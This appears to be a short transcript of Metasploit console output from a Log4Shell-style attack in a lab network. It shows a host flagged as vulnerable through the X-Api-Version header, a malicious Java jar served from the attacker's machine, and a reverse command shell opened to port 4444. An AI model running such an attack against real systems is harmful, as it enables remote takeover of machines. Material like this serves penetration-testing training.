 [+] The target is vulnerable.
[+] Automatically identified vulnerable header: X-Api-Version
[*] Serving Java code on: http://10.0.2.19:8080/AizHLG3zNrz.jar
[*] 10.0.2.4 - Command shell session 4 closed.
[-] Command shell session 7 is not valid and will be closed
[*] 10.0.2.4 - Command shell session 7 closed.
[-] Command shell session 9 is not valid and will be closed
[*] 10.0.2.4 - Command shell session 9 closed.
[*] Command shell session 10 opened (10.0.2.19:4444 -> 10.0.2.4:51596) at 2024-09-02 21:12:40 +0200